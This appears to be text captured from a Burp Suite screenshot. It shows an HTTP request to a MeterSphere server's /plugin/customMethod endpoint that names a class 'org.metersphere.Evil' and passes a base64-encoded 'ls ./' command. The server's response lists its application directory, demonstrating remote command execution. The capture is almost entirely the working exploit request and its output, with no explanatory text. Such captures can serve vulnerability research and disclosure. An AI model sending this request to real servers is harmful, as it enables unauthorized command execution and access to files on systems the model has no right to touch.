 Send Cancel < >
Target: http://192.168.43.222:8081 HTTP/1
Request
Pretty Raw Hex \n
1 POST /plugin/customMethod HTTP/1.1
2 Host: localhost:8081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
7 Connection: close
8 Cookie: MS_SESSION_ID=75407ecc-369b-48a7-ae80-d000f0d1b700
9 Cache-Control: max-age=0
10 Content-Type: application/json
11 Content-Length: 65
12
13 {
14 "entry":"org.metersphere.Evil",
15 "request":"bHMgLi8="
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: MS_SESSION_ID=2aa1453a-1cba-4a43-87cb-096c83ea6ece; Path=/; HttpOnly;
SameSite=lax
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 194
6 Date: Mon, 11 Dec 2023 06:21:04 GMT
7
8 {"data":"META-INF\nallatori\nbase.properties\nconf\ndata\ndb\ngeneratorConfig.xml\ni18n\n
io\njmeter\nlib\nlocalhost.p12\nlogback.xml\nlogs\nmail\npermission.json\npublic\nstatic"
,"success":true}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 10
Response headers 5